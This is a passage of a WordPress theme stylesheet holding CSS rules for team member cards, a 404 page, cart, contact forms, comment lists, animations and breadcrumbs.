max-width: 400px;
margin: 0 auto 30px;
padding: 60px 60px 45px;
border: 1px solid #E9E9EE;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
@media (max-width: 1199.98px) {
.team-block.team-v1 {
padding: 45px;
}
}
@media (max-width: 991.98px) {
.team-block.team-v1 {
padding: 25px;
}
}
@media (max-width: 767.98px) {
.team-block.team-v1 {
padding: 20px;
}
}
.team-block.team-v1 .team-image {
position: relative;
overflow: hidden;
text-align: center;
}
.team-block.team-v1 .team-image a.overlay {
position: absolute;
bottom: 0;
left: 0;
z-index: 9;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.5);
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.team-block.team-v1 .team-image .socials-team {
position: absolute;
bottom: 0;
left: 0;
-webkit-transition: all 0.15s;
transition: all 0.15s;
-moz-transition: all 0.15s;
-ms-transition: all 0.15s;
text-align: left;
z-index: 11;
height: 45px;
}
.team-block.team-v1 .team-image .socials-team a {
display: inline-block;
color: #9aa3b2;
margin: 0;
text-transform: uppercase;
font-weight: 600;
-webkit-transition: all 0.25s;
transition: all 0.25s;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
opacity: 0;
filter: alpha(opacity=0);
font-size: 16px;
width: 45px;
height: 45px;
text-align: center;
line-height: 45px;
background: #1b1f2e;
float: left;
position: relative;
z-index: 1;
}
.team-block.team-v1 .team-image .socials-team a:hover {
color: #fff;
}
.team-block.team-v1 .team-image .socials-team a.share-social {
padding-top: 3px;
margin-top: 1px;
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
line-height: 38px;
background: #ff5316;
z-index: 11;
}
.team-block.team-v1 .team-image .socials-team a.share-social .icon {
font-size: 14px;
color: #fff;
}
.team-block.team-v1 .team-content {
position: relative;
text-align: center;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.team-block.team-v1 .team-content .team-content-inner {
position: relative;
z-index: 2;
padding: 30px 0 0;
z-index: 11;
}
.team-block.team-v1 .team-content .team-name {
font-size: 22px;
margin: 0 0 8px;
line-height: 20px;
}
.team-block.team-v1 .team-content .team-job {
font-size: 14px;
text-transform: uppercase;
margin-top: 5px;
color: #ff5316;
letter-spacing: 1px;
}
.team-block.team-v1 .team-content .team-desc {
margin-top: 10px;
font-size: 18px;
}
.team-block.team-v1.active .team-image .socials-team a {
-webkit-transform: translateY(0);
transform: translateY(0);
opacity: 1;
filter: alpha(opacity=100);
}
.team-block.team-v1:hover {
-webkit-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.04);
box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.04);
}
.team-block.team-v1:hover .team-image .overlay {
opacity: 1;
filter: alpha(opacity=100);
}
.team-block.team-v2 {
background: #fff;
text-align: center;
position: relative;
max-width: 400px;
margin: 0 auto;
margin-bottom: 30px;
}
.team-block.team-v2 .team-image {
position: relative;
overflow: hidden;
text-align: center;
}
.team-block.team-v2 .team-image a.overlay {
position: absolute;
bottom: 0;
left: 0;
z-index: 9;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.5);
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.team-block.team-v2 .team-image .socials-team {
position: absolute;
bottom: 0;
left: 0;
-webkit-transition: all 0.15s;
transition: all 0.15s;
-moz-transition: all 0.15s;
-ms-transition: all 0.15s;
text-align: left;
z-index: 11;
}
.team-block.team-v2 .team-image .socials-team a {
display: block;
text-align: left;
color: #fff;
margin: 0;
text-transform: uppercase;
font-weight: 600;
-webkit-transition: all 0.25s;
transition: all 0.25s;
-webkit-transform: translateY(20px);
transform: translateY(20px);
opacity: 0;
filter: alpha(opacity=0);
font-size: 16px;
width: 56px;
height: 56px;
text-align: center;
line-height: 56px;
background: #ff5316;
}
.team-block.team-v2 .team-image .socials-team a.share-social {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
padding-top: 3px;
margin-top: 1px;
}
.team-block.team-v2 .team-image .socials-team a.share-social svg {
width: 18px;
fill: #fff;
height: auto;
}
.team-block.team-v2 .team-image .socials-team a:hover {
background: #192437;
}
.team-block.team-v2 .team-image .socials-team a:hover svg {
fill: #1b1f2e;
}
.team-block.team-v2 .team-content {
position: relative;
text-align: center;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
background: #F7F7F9;
}
.team-block.team-v2 .team-content .team-content-inner {
position: relative;
z-index: 2;
padding: 30px 0;
border-bottom: 1px solid #E9E9EE;
z-index: 11;
}
.team-block.team-v2 .team-content .team-name {
font-size: 20px;
margin: 0 0 2px;
line-height: 20px;
}
.team-block.team-v2 .team-content .team-job {
font-size: 16px;
text-transform: capitalize;
margin-top: 5px;
}
.team-block.team-v2.active .team-image .socials-team a {
-webkit-transform: translateY(0);
transform: translateY(0);
opacity: 1;
filter: alpha(opacity=100);
}
.team-block.team-v2.active .team-image .socials-team a.share-social {
background: #192437;
}
.team-block.team-v2.active .team-image .socials-team a.share-social svg {
fill: #1b1f2e;
}
.team-block.team-v2:hover .team-content {
-webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
}
.team-block.team-v2:hover .team-image .overlay {
opacity: 1;
filter: alpha(opacity=100);
}
.gva-teams-grid .team-block {
margin-bottom: 35px;
}
.team-block-single {
margin: 65px 0 95px;
}
.team-block-single .team-image {
margin-bottom: 10px;
}
.team-block-single .heading {
margin-top: 30px;
margin-bottom: 20px;
font-weight: 700;
font-size: 20px;
color: #1b1f2e;
border-bottom: 1px solid #E9E9EE;
position: relative;
float: left;
width: 100%;
font-family: "gilmer", sans-serif;
}
.team-block-single .heading:after {
content: '';
width: 80px;
height: 1px;
background: #ff5316;
position: absolute;
bottom: -1px;
left: 0;
z-index: 9;
}
.team-block-single .team-name {
color: #1b1f2e;
font-weight: 700;
font-size: 24px;
margin: 0 0 5px;
}
.team-block-single .team-email, .team-block-single .team-phone {
float: left;
width: 100%;
margin-bottom: 10px;
font-weight: 500;
font-family: "gilmer", sans-serif;
font-size: 16px;
}
@media (max-width: 991.98px) {
.team-block-single .team-email, .team-block-single .team-phone {
font-size: 14px;
}
.team-block-single .team-email label, .team-block-single .team-phone label {
display: block;
margin-bottom: 0;
}
}
.team-block-single .team-job {
text-transform: uppercase;
color: #ff5316;
font-size: 14px;
}
.team-block-single .team-quote {
font-size: 16px;
color: #999999;
margin-top: 20px;
padding-left: 50px;
position: relative;
font-style: italic;
}
.team-block-single .team-quote:after {
font-family: "Font Awesome 5 Free";
content: "\f10d";
left: 0;
top: 0;
position: absolute;
z-index: 1;
color: #ff5316;
font-size: 24px;
text-align: center;
line-height: 40px;
font-weight: 700;
}
.team-block-single .socials-team {
margin-top: 10px;
float: left;
width: 100%;
}
.team-block-single .socials-team a {
width: 45px;
height: 45px;
font-size: 14px;
display: inline-block;
margin-right: 15px;
color: #768492;
-webkit-transition: all 0.35s;
transition: all 0.35s;
line-height: 50px;
border-radius: 50%;
background: #F4F4F5;
text-align: center;
}
@media (max-width: 991.98px) {
.team-block-single .socials-team a {
width: 35px;
height: 35px;
line-height: 40px;
}
}
.team-block-single .socials-team a:hover {
background: #ff5316;
color: #fff;
border-color: #ff5316;
} .ajax-loading {
display: none;
}
.index-main-page {
margin-top: 30px;
}
.wrapper-page .heading-title {
text-transform: capitalize;
margin-bottom: 0;
display: block;
font-size: 20px;
margin-top: 15px;
}
#wp-main-content {
min-height: 50px;
}
.pagination .disabled {
background: #ff5316;
color: #fff;
}
.pagination .current {
background: #ff5316;
color: #fff;
}
.page.white .wp-content article {
background: #fff;
padding: 20px;
} body.error404 .header-default {
border-bottom: 2px solid #E9E9EE;
}
.not-found-wrapper {
padding: 220px 0 250px;
background: url(//syrusdistribution.pe/wp-content/themes/indutri/images//bg-404.jpg) repeat-x center center transparent;
background-size: cover;
}
@media (max-width: 991.98px) {
.not-found-wrapper {
padding: 100px 0 120px;
}
}
.not-found-wrapper .not-found-title h1 {
font-size: 120px;
text-transform: uppercase;
margin-bottom: 0;
line-height: 1;
color: #fff;
}
@media (max-width: 991.98px) {
.not-found-wrapper .not-found-title h1 {
font-size: 42px;
}
}
.not-found-wrapper .not-found-desc {
max-width: 500px;
margin: 0 auto;
color: #ccc;
}
.not-found-wrapper .not-found-subtitle {
font-size: 38px;
font-weight: 500;
margin: 10px 0 0;
color: #fff;
text-transform: uppercase;
}
@media (max-width: 991.98px) {
.not-found-wrapper .not-found-subtitle {
font-size: 30px;
}
}
.not-found-wrapper .not-found-home {
margin-top: 40px;
}
.not-found-wrapper .not-found-home > a i {
margin-right: 10px;
position: relative;
}
.not-found-wrapper .not-found-home > a:hover, .not-found-wrapper .not-found-home > a:active, .not-found-wrapper .not-found-home > a:after {
background: #e23b00;
color: #fff;
}
.woocommerce-cart h2 {
font-size: 25px;
}
.woocommerce-cart .shipping_calculator {
margin-bottom: 30px;
}
.woocommerce-cart .cart-collaterals {
margin-bottom: 40px;
margin-top: 50px;
}
.woocommerce-cart .actions input[name^="update_cart"] {
float: right;
margin-top: 5px;
}
.woocommerce-cart .actions .coupon {
float: left;
margin-bottom: 10px;
}
@media (max-width: 991.98px) {
.woocommerce-cart .actions .coupon {
width: 100%;
}
}
.main-page-index {
margin: 90px 0 60px;
}
.content-page-index .post-masonry-index .post {
margin-bottom: 30px;
}
.content-page-index .post-masonry-index .post .entry-content {
position: relative;
}
.content-page-index .post-masonry-index .post .entry-content .entry-meta .post-comment, .content-page-index .post-masonry-index .post .entry-content .entry-meta .line {
display: none;
}
.content-page-index .post-masonry-index .post.sticky .entry-content:after {
content: '\f02e';
font-family: "Font Awesome 5 Free";
position: absolute;
top: -5px;
right: 15px;
color: #ff5316;
font-size: 30px;
z-index: 1;
line-height: 1;
font-weight: 700;
}
.single-gallery #wp-main-content {
padding-bottom: 45px;
}
.single-gallery #wp-main-content #gallery-single {
max-width: 800px;
margin: 0 auto;
}
body.page .content-page-inner h1.title {
margin-bottom: 30px;
}
body.search-results .main-page-content, body.archive .main-page-content {
margin: 90px 0 60px;
}
body.search-results .main-page-content .post-block .entry-content .content-inner, body.archive .main-page-content .post-block .entry-content .content-inner {
max-width: 500px;
} .wpcf7-form {
max-width: 950px;
margin: 0 auto;
}
.wpcf7-form p {
margin-bottom: 20px;
}
.wpcf7-form .wpcf7-form-control-wrap {
display: block;
margin-bottom: 20px;
}
.wpcf7-form input[type*="email"], .wpcf7-form input[type*="text"] {
width: 100%;
height: 68px;
padding: 0 15px;
margin-bottom: 2px;
-webkit-box-shadow: none;
box-shadow: none;
background: #F7F7F9;
border: none;
}
.wpcf7-form input[type*="email"]::-webkit-input-placeholder, .wpcf7-form input[type*="text"]::-webkit-input-placeholder {
color: #768492;
font-weight: 300;
}
.wpcf7-form input[type*="email"]::-moz-placeholder, .wpcf7-form input[type*="text"]::-moz-placeholder {
color: #768492;
font-weight: 300;
}
.wpcf7-form input[type*="email"]:-ms-input-placeholder, .wpcf7-form input[type*="text"]:-ms-input-placeholder {
color: #768492;
font-weight: 300;
}
.wpcf7-form input[type*="email"]:-moz-placeholder, .wpcf7-form input[type*="text"]:-moz-placeholder {
color: #768492;
font-weight: 300;
}
.wpcf7-form select {
background: #ffe2d8;
line-height: 68px;
height: 68px;
border: none;
width: 100%;
color: #768492;
}
.wpcf7-form textarea {
background: #F7F7F9;
width: 100%;
padding: 20px 20px;
max-height: 265px;
border: none;
-webkit-box-shadow: none;
box-shadow: none;
}
.wpcf7-form textarea::-webkit-input-placeholder {
color: #768492;
font-weight: 300;
}
.wpcf7-form textarea::-moz-placeholder {
color: #768492;
font-weight: 300;
}
.wpcf7-form textarea:-ms-input-placeholder {
color: #768492;
font-weight: 300;
}
.wpcf7-form textarea:-moz-placeholder {
color: #768492;
font-weight: 300;
}
.wpcf7-form .form-action {
text-align: center;
padding: 0;
position: relative;
}
.wpcf7-form .form-action input {
background: none !important;
position: relative;
z-index: 11;
}
.wpcf7-form .form-action input:hover {
-webkit-box-shadow: none !important;
box-shadow: none !important;
}
.wpcf7-form .form-action .ajax-loader {
position: absolute;
right: 0;
top: 50%;
margin-top: -8px;
}
.contact-form-full .wpcf7 .row > div {
width: 100% !important;
}
.contact-form-full .wpcf7 input[type*="email"], .contact-form-full .wpcf7 input[type*="text"], .contact-form-full .wpcf7 textarea {
background: transparent;
border: 1px solid rgba(0, 0, 0, 0.2);
margin-bottom: 30px;
}
.contact-form-full .wpcf7 textarea {
margin-bottom: 0;
}
.contact-form-white .wpcf7 input[type*="email"], .contact-form-white .wpcf7 input[type*="text"], .contact-form-white .wpcf7 textarea {
background: transparent;
border: 1px solid rgba(255, 255, 255, 0.2);
margin-bottom: 30px;
}
.contact-form-white .wpcf7 input[type*="email"]::-webkit-input-placeholder, .contact-form-white .wpcf7 input[type*="text"]::-webkit-input-placeholder, .contact-form-white .wpcf7 textarea::-webkit-input-placeholder {
color: #fff;
}
.contact-form-white .wpcf7 input[type*="email"]::-moz-placeholder, .contact-form-white .wpcf7 input[type*="text"]::-moz-placeholder, .contact-form-white .wpcf7 textarea::-moz-placeholder {
color: #fff;
}
.contact-form-white .wpcf7 input[type*="email"]:-ms-input-placeholder, .contact-form-white .wpcf7 input[type*="text"]:-ms-input-placeholder, .contact-form-white .wpcf7 textarea:-ms-input-placeholder {
color: #fff;
}
.contact-form-white .wpcf7 input[type*="email"]:-moz-placeholder, .contact-form-white .wpcf7 input[type*="text"]:-moz-placeholder, .contact-form-white .wpcf7 textarea:-moz-placeholder {
color: #fff;
}
.contact-form-white .wpcf7 .action input.wpcf7-submit {
margin: 0;
background: #fff;
color: #1b1f2e;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.contact-form-white .wpcf7 .action input.wpcf7-submit:hover {
background: rgba(255, 255, 255, 0.8);
} #comments {
float: left;
width: 100%;
margin-top: 30px;
}
#comments .title, #comments .comments-title {
font-size: 24px;
position: relative;
color: #1b1f2e;
}
#comments .title h4, #comments .comments-title h4 {
margin: 0;
font-size: 22px;
}
#comments .comments-title {
margin: 30px 0 30px;
-ms-word-wrap: break-word;
word-wrap: break-word;
padding-bottom: 15px;
}
#comments .comments-title:after {
content: '';
width: 60px;
height: 2px;
background: #ff5316;
position: absolute;
bottom: 0;
left: 0;
z-index: 1;
}
#comments input[type*="email"], #comments input[type*="text"], #comments textarea {
padding-left: 10px;
padding-right: 10px;
min-height: 68px;
background: #F7F7F9;
-webkit-box-shadow: none;
box-shadow: none;
border: 0;
}
#comments input[type*="email"]::-webkit-input-placeholder, #comments input[type*="text"]::-webkit-input-placeholder, #comments textarea::-webkit-input-placeholder {
color: #768492;
}
#comments input[type*="email"]::-moz-placeholder, #comments input[type*="text"]::-moz-placeholder, #comments textarea::-moz-placeholder {
color: #768492;
}
#comments input[type*="email"]:-ms-input-placeholder, #comments input[type*="text"]:-ms-input-placeholder, #comments textarea:-ms-input-placeholder {
color: #768492;
}
#comments input[type*="email"]:-moz-placeholder, #comments input[type*="text"]:-moz-placeholder, #comments textarea:-moz-placeholder {
color: #768492;
}
#comments input[type*="email"], #comments input[type*="text"] {
height: 68px;
padding: 0 20px;
line-height: 68px;
}
#comments textarea {
padding: 20px;
}
#comments .comment-rating {
margin-bottom: 15px;
}
#comments #add_review_button,
#comments #submit {
font-size: 14px;
background: #ff5316;
color: #fff;
font-weight: 500;
padding: 22px 38px;
line-height: 1.2;
position: relative;
z-index: 9;
display: inline-block;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
text-decoration: none;
display: inline-block;
letter-spacing: 2px;
width: auto;
}
#comments #add_review_button:hover,
#comments #submit:hover {
background: #1b1f2e;
}
#comments #add_review_button {
margin-bottom: 20px;
}
#comments .headline {
height: 30px;
text-align: left;
margin-bottom: 10px;
}
#comments .headline h2 {
padding: 0;
}
#comments .headline a {
text-transform: uppercase;
float: right;
margin-top: 2px;
font-size: 12px;
}
#comments #reply-title {
font-size: 28px;
color: #ff5316;
margin: 0 0 5px;
float: left;
width: 100%;
position: relative;
}
#comments #reply-title small {
float: right;
font-weight: 500;
font-size: 14px;
line-height: 39px;
position: absolute;
top: 0;
right: 0;
z-index: 11;
}
#comments .comment-notes {
margin-bottom: 20px;
}
#comments .commentform {
float: left;
width: 100%;
margin-top: 5px;
}
#comments .commentform .row {
margin-left: -8px;
margin-right: -8px;
}
#comments .commentform .row > div {
padding-left: 8px;
padding-right: 8px;
}
#comments .commentform .form-submit {
margin-bottom: 30px;
}
#comments ol.comment-list {
list-style: none;
width: 100%;
float: left;
margin: 0;
padding: 0;
display: block;
float: left;
width: 100%;
}
@media (max-width: 991.98px) {
#comments ol.comment-list {
padding: 20px;
}
}
#comments ol.comment-list .comment-body {
-ms-word-wrap: break-word;
word-wrap: break-word;
}
#comments ol.comment-list .comment-body p {
margin-bottom: 5px;
}
#comments ol.comment-list > li {
width: 100%;
float: left;
position: relative;
}
#comments ol.comment-list > li:before {
display: none;
}
#comments ol.comment-list > li li {
position: relative;
}
#comments ol.comment-list > li li:last-child {
padding-bottom: 0;
margin-bottom: 0;
}
#comments ol.comment-list > li:last-child {
padding-bottom: 0;
}
#comments ol.comment-list > li #respond {
float: left;
width: 100%;
margin-top: 20px;
display: block !important;
}
#comments ol.comment-list > li #respond #reply-title {
display: block;
}
#comments ol.comment-list > li #respond #reply-title #cancel-comment-reply-link {
font-family: "Hind", sans-serif;
}
#comments ol.comment-list > li:first-child .comment-inner {
margin-top: 0;
}
#comments ol.comment-list > li:last-child {
border: 0;
}
#comments ol.comment-list .the-comment {
border-bottom: 1px solid #E9E9EE;
padding-bottom: 20px;
margin-bottom: 20px;
}
#comments ol.comment-list .the-comment .media-comment-left {
min-width: 90px;
float: left;
}
@media (max-width: 991.98px) {
#comments ol.comment-list .the-comment .media-comment-left {
min-width: 70px;
}
}
@media (max-width: 490px) {
#comments ol.comment-list .the-comment .media-comment-left {
display: block;
}
#comments ol.comment-list .the-comment .media-comment-left .author-image {
margin-bottom: 8px;
}
}
#comments ol.comment-list .the-comment .media-comment-left .author-image img {
width: 70px;
height: 70px;
overflow: hidden;
border-radius: 50%;
}
@media (max-width: 991.98px) {
#comments ol.comment-list .the-comment .media-comment-left .author-image img {
width: 55px;
height: 55px;
}
}
#comments ol.comment-list .the-comment .media-comment-body {
padding-left: 91px;
}
@media (max-width: 991.98px) {
#comments ol.comment-list .the-comment .media-comment-body {
padding-left: 71px;
}
}
@media (max-width: 490px) {
#comments ol.comment-list .the-comment .media-comment-body {
display: block;
width: 100%;
padding-left: 0;
}
}
#comments ol.comment-list .the-comment .comment-rate {
margin-top: 2px;
}
#comments ol.comment-list .the-comment .comment-rate .on {
color: #ff5316;
}
#comments ol.comment-list .the-comment .author-meta {
line-height: 1.8;
position: relative;
margin-bottom: 5px;
}
#comments ol.comment-list .the-comment .author-meta a {
font-size: 14px;
}
#comments ol.comment-list .the-comment .author-meta .fn {
font-weight: 700;
font-family: "gilmer", sans-serif;
display: block;
width: 100%;
font-size: 18px;
font-style: normal;
color: #1b1f2e;
}
#comments ol.comment-list .the-comment .author-meta .fn a {
font-size: 18px;
}
#comments ol.comment-list .the-comment .comment-meta {
display: block;
font-size: 12px;
text-transform: uppercase;
font-weight: 300;
margin-bottom: 5px;
color: #676767;
}
#comments ol.comment-list .the-comment .comment-info {
position: relative;
padding-left: 22px;
}
#comments ol.comment-list .the-comment .comment-info:after {
content: '';
width: 12px;
height: 2px;
background: #ff5316;
position: absolute;
top: 13px;
left: 0;
z-index: 1;
}
#comments ol.comment-list .the-comment .comment-info a {
color: #999;
}
#comments ol.comment-list .the-comment .comment-info a:hover {
color: #ff5316;
}
#comments ol.comment-list .the-comment .comment-body {
position: relative;
margin-top: 5px;
}
#comments ol.comment-list .the-comment .awaiting_moderation {
display: block;
position: absolute;
bottom: 0;
right: 0;
color: #fff;
font-weight: bold;
text-transform: uppercase;
font-size: 8px;
padding: 2px 4px;
font-style: normal;
}
#comments ol.comment-list .the-comment .comment-reply-link {
display: inline-block;
float: right;
color: #ff5316;
font-weight: 500;
font-size: 13px;
text-transform: uppercase;
position: absolute;
top: 0;
right: 0;
}
#comments ol.comment-list .children {
display: block;
float: left;
width: 100%;
padding-left: 50px;
list-style: none;
}
@media (max-width: 991.98px) {
#comments ol.comment-list .children {
padding-left: 40px;
}
}
#comments ol.comment-list .children .comment-author {
padding-left: 70px;
}
#comments ol.comment-list .children .children {
padding-left: 50px;
}
@media (max-width: 991.98px) {
#comments ol.comment-list .children .children {
padding-left: 30px;
}
}
@media (max-width: 767.98px) {
#comments ol.comment-list .children .children {
padding-left: 20px;
}
}
#respond {
clear: left;
margin-bottom: 30px;
}
#respond input[type="text"],
#respond input[type="tel"],
#respond input[type="password"],
#respond input[type="email"],
#respond textarea {
width: 100%;
}
#respond .form-submit {
margin: 16px 0 0;
}
#reviews {
float: left;
width: 100%;
}
#reviews #comments {
width: 100%;
padding: 0;
margin: 30px 0 0;
}
#reviews #comments ol.commentlist {
padding: 30px 0 0;
}
#reviews #comments ol.commentlist .comment-container {
margin-left: 0;
}
#reviews #comments ol.commentlist .comment-container .authorname {
display: none;
}
#reviews #comments ol.commentlist .comment-container .commentmeta strong {
float: left;
}
#reviews #comments ol.commentlist .comment-text {
text-align: left;
clear: both;
margin-bottom: 20px;
}
#comment_popup {
background: #fff;
padding: 50px;
max-width: 50%;
position: relative;
margin: 0 auto;
}
@media (max-width: 991.98px) {
#comment_popup {
max-width: 100%;
}
}
@media (max-width: 991.98px) {
#comment_popup {
padding: 30px;
}
}
.comment-rating .comment-star-rating {
margin: 0;
padding: 0;
}
.comment-rating .comment-star-rating:before, .comment-rating .comment-star-rating:after {
content: " ";
display: table;
}
.comment-rating .comment-star-rating:after {
clear: both;
}
.comment-rating .comment-star-rating > li {
float: left !important;
width: auto !important;
border: none !important;
list-style: none;
position: relative;
margin: 0 15px 0 0 !important;
padding: 0 15px 0 0 !important;
}
@media (max-width: 991.98px) {
.comment-rating .comment-star-rating > li {
margin-right: 10px !important;
padding-right: 10px !important;
}
}
.comment-rating .comment-star-rating > li:after {
content: '|';
position: absolute;
right: 0;
top: 0;
z-index: 11;
}
.comment-rating .comment-star-rating > li:last-child {
padding-right: 0 !important;
margin-right: 0 !important;
}
.comment-rating .comment-star-rating > li:last-child:after {
content: none;
}
.comment-rating .comment-star-rating > li a {
color: #888888;
}
.comment-rating .comment-star-rating > li a.active {
color: #ff5316;
}
.pingbacklist {
list-style-type: none;
padding: 0;
}
.pingbacklist > li {
margin-bottom: 20px;
padding-bottom: 5px;
line-height: 32px;
border-bottom: 1px solid #E9E9EE;
}
.pingbacklist > li .author-meta .fn {
font-weight: 500;
font-family: "gilmer", sans-serif;
font-size: 18px;
font-style: normal;
}
.pingbacklist > li .author-meta .comment-info {
position: relative;
padding-left: 22px;
display: block;
width: 100%;
font-size: 14px;
}
.pingbacklist > li .author-meta .comment-info:after {
content: '';
width: 12px;
height: 2px;
background: #ff5316;
position: absolute;
top: 13px;
left: 0;
z-index: 1;
}
.pingbacklist > li .author-meta .comment-info a {
color: #999;
}
.pingbacklist > li .author-meta .comment-info a:hover {
color: #ff5316;
}
.pingbacklist > li .comment-body {
position: relative;
margin-top: 5px;
} @-webkit-keyframes spin {
100% {
-webkit-transform: rotate(360deg);
}
}
@keyframes spin {
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@-webkit-keyframes beat {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(0.82);
transform: scale(0.82);
}
}
@keyframes beat {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(0.82);
transform: scale(0.82);
}
}
@-webkit-keyframes placeHolderShimmer {
0% {
background-position: -468px 0;
}
100% {
background-position: 468px 0;
}
}
@keyframes placeHolderShimmer {
0% {
background-position: -468px 0;
}
100% {
background-position: 468px 0;
}
}
.animated-background {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: forwards;
animation-fill-mode: forwards;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-name: placeHolderShimmer;
animation-name: placeHolderShimmer;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
background: #f6f7f8;
background: #eeeeee;
background: -webkit-gradient(linear, left top, right top, color-stop(8%, #eeeeee), color-stop(18%, #dddddd), color-stop(33%, #eeeeee));
background: linear-gradient(to right, #eeeeee 8%, #dddddd 18%, #eeeeee 33%);
background-size: 800px 104px;
height: 96px;
position: relative;
}
.background-masker {
background: #fff;
position: absolute;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
.blur {
filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius='3');
-webkit-filter: url(#blur-filter);
filter: url(#blur-filter);
-webkit-filter: blur(3px);
filter: blur(3px);
}
.blur-svg {
display: none;
}
@-webkit-keyframes left_shape {
0% {
left: 100px;
}
50% {
left: 0;
}
100% {
left: 100px;
}
}
@keyframes left_shape {
0% {
left: 100px;
}
50% {
left: 0;
}
100% {
left: 100px;
}
}
@-webkit-keyframes right_shape {
0% {
right: 100px;
}
50% {
right: 0;
}
100% {
right: 100px;
}
}
@keyframes right_shape {
0% {
right: 100px;
}
50% {
right: 0;
}
100% {
right: 100px;
}
}
@-webkit-keyframes bottom_shape {
0% {
bottom: 100px;
}
50% {
bottom: 0;
}
100% {
bottom: 100px;
}
}
@keyframes bottom_shape {
0% {
bottom: 100px;
}
50% {
bottom: 0;
}
100% {
bottom: 100px;
}
}
@-webkit-keyframes top_shape {
0% {
top: 100px;
}
50% {
top: 0;
}
100% {
top: 100px;
}
}
@keyframes top_shape {
0% {
top: 100px;
}
50% {
top: 0;
}
100% {
top: 100px;
}
}
@-webkit-keyframes bg_top_right_shape {
0% {
background-position: right 30px top 0;
}
50% {
background-position: right 68px top 0;
}
100% {
background-position: right 30px top 0;
}
}
@keyframes bg_top_right_shape {
0% {
background-position: right 30px top 0;
}
50% {
background-position: right 68px top 0;
}
100% {
background-position: right 30px top 0;
}
}
@-webkit-keyframes pulse-border {
0% {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1;
}
100% {
-webkit-transform: scale(1.3);
transform: scale(1.3);
opacity: 0;
}
}
@keyframes pulse-border {
0% {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1;
}
100% {
-webkit-transform: scale(1.3);
transform: scale(1.3);
opacity: 0;
}
}
@-webkit-keyframes pulse-border-2 {
0% {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1;
}
100% {
-webkit-transform: scale(1.5);
transform: scale(1.5);
opacity: 0;
}
}
@keyframes pulse-border-2 {
0% {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1;
}
100% {
-webkit-transform: scale(1.5);
transform: scale(1.5);
opacity: 0;
}
} .custom-breadcrumb {
position: relative;
background-color: #1b1f2e;
background-repeat: no-repeat;
background-size: cover;
margin-bottom: 35px;
position: relative;
}
.custom-breadcrumb .breadcrumb-main {
position: relative;
z-index: 11;
}
.custom-breadcrumb .breadcrumb-container-inner {
position: relative;
padding: 135px 0 130px;
text-align: center;
}
@media (max-width: 1199.98px) {
.custom-breadcrumb .breadcrumb-container-inner {
padding-bottom: 100px !important;
padding-top: 100px !important;
}
}
@media (max-width: 991.98px) {
.custom-breadcrumb .breadcrumb-container-inner {
padding-bottom: 80px !important;
padding-top: 80px !important;
}
}
@media (max-width: 767.98px) {
.custom-breadcrumb .breadcrumb-container-inner {
padding-bottom: 60px !important;
padding-top: 60px !important;
}
}
.custom-breadcrumb .breadcrumb-container-inner .heading-title {
font-size: 52px;
color: #192437;
margin: 0;
font-weight: 700;
letter-spacing: 2px;
text-align: center;
}
@media (max-width: 1199.98px) {
.custom-breadcrumb .breadcrumb-container-inner .heading-title {
font-size: 42px;
}
}
@media (max-width: 991.98px) {
.custom-breadcrumb .breadcrumb-container-inner .heading-title {
font-size: 38px;
}
}
@media (max-width: 767.98px) {
.custom-breadcrumb .breadcrumb-container-inner .heading-title {
font-size: 28px;
}
}
@media (max-width: 575.98px) {
.custom-breadcrumb .breadcrumb-container-inner .heading-title {
font-size: 20px;
}
}
.custom-breadcrumb .breadcrumb {
margin-bottom: 0;
display: inline-block;
font-weight: 400;
padding: 15px 30px 12px;
background: rgba(0, 0, 0, 0.2);
}
.custom-breadcrumb .breadcrumb li {
float: left;
position: relative;
z-index: 11;
line-height: 1;
text-align: center;
padding: 0 10px;
color: #fff;
}
@media (max-width: 1199.98px) {
.custom-breadcrumb .breadcrumb li {
font-size: 16px;
}
}
@media (max-width: 991.98px) {
.custom-breadcrumb .breadcrumb li {
font-size: 14px;
}
}
.custom-breadcrumb .breadcrumb li:after {
content: '-';
position: absolute;
bottom: 0;
left: -2px;
z-index: 1;
}
.custom-breadcrumb .breadcrumb li:first-child:after {
display: none;
}
.custom-breadcrumb .breadcrumb li a {
color: #fff;
}
.custom-breadcrumb .breadcrumb li a:hover {
text-decoration: underline;
}
.custom-breadcrumb .breadcrumb-overlay {
position: absolute;
width: 100%;
height: 100%;
z-index: 1;
top: 0;
left: 0;
}
.custom-breadcrumb.text-light .heading-title {
color: #fff;
}
body.home.blog .title-layout-standard .custom-breadcrumb .heading-title {
display: inline-block !important;
float: left;
font-size: 18px;
margin: 5px 0 0;
} @media (max-width: 991.98px) {
.tparrows {
display: none !important;
}
}
.owl-carousel, .flex-control-nav, .ctf-tweets {
position: relative;
max-height: 300px;
